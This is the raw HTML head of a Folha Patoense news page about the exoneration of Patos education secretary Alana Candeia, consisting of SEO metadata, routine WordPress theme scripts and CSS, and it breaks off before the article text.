

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/
body_size: 20455
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos | Folha Patoense</title>
	<meta name="description" content="Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos" />
	<meta property="og:description" content="Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2017-08-18T14:51:56+00:00" />
	<meta property="article:modified_time" content="2017-08-18T15:18:21+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos","datePublished":"2017-08-18T14:51:56+00:00","dateModified":"2017-08-18T15:18:21+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/"},"wordCount":145,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/","url":"https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/","name":"Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg","datePublished":"2017-08-18T14:51:56+00:00","dateModified":"2017-08-18T15:18:21+00:00","description":"Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos","breadcrumb":{"@id":"https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg","width":800,"height":600,"caption":"Alana Candeia"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F08%2F18%2Falana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F08%2F18%2Falana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696f3e05997cf*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/18438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-4No' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/" />
<meta name="description" content="O Diário Oficial do Município de Patos publicou hoje, sexta-feira, 18, a exoneração da secretária de Educação Alana Candeia. Não se sabe ainda se a exoneraç ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2017\/08\/18\/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo?page&year=2017&monthnum=08&day=18&name=alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Di\u00e1rio Oficial publica exonera\u00e7\u00e3o de Alana Candeia do cargo de secret\u00e1ria de Educa\u00e7\u00e3o de Patos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2017\/08\/18\/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2017\/08\/18\/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2017\/08\/18\/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2017-08-18T12:18:21","datePublished":"2017-08-18T11:51:56","headline":"Di\u00e1rio Oficial publica exonera\u00e7\u00e3o de Alana Candeia do cargo de secret\u00e1ria de Educa\u00e7\u00e3o de Patos | Folha Patoense","description":"O Di\u00e1rio Oficial do Munic\u00edpio de Patos publicou hoje, sexta-feira, 18, a exonera\u00e7\u00e3o da secret\u00e1ria de Educa\u00e7\u00e3o Alana Candeia. N\u00e3o se sabe ainda se a exonera\u00e7 ...","name":"Di\u00e1rio Oficial publica exonera\u00e7\u00e3o de Alana Candeia do cargo de secret\u00e1ria de Educa\u00e7\u00e3o de Patos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2017\/08\/18\/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2016\/10\/Alana.jpg","height":600,"width":800,"caption":"Alana Candeia"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2016\/10\/Alana.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/" />
<meta property="og:title" content="Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos | Folha Patoense" />
<meta property="og:description" content="O Diário Oficial do Município de Patos publicou hoje, sexta-feira, 18, a exoneração da secretária de Educação Alana Candeia. Não se sabe ainda se a exoneraç ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="article:published_time" content="2017-08-18T11:51:56" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos | Folha Patoense" />
<meta name="twitter:description" content="O Diário Oficial do Município de Patos publicou hoje, sexta-feira, 18, a exoneração da secretária de Educação Alana Candeia. Não se sabe ainda se a exoneraç ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/08/18/alana-candeia-secretaria-de-educacao-de-patos-e-exonerada-do-cargo/" />
<meta property="og:description" content="O Diário Oficial do Município de Patos publicou hoje, sexta-feira, 18, a exoneração da secretária de Educação Alana Candeia. Não se sabe ainda se a exoneração de Alana Candeia, que tem uma longa hi…" />
<meta property="article:published_time" content="2017-08-18T14:51:56+00:00" />
<meta property="article:modified_time" content="2017-08-18T15:18:21+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Diário Oficial publica exoneração de Alana Candeia do cargo de secretária de Educação de Patos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/Alana.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="ccda16f7e5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
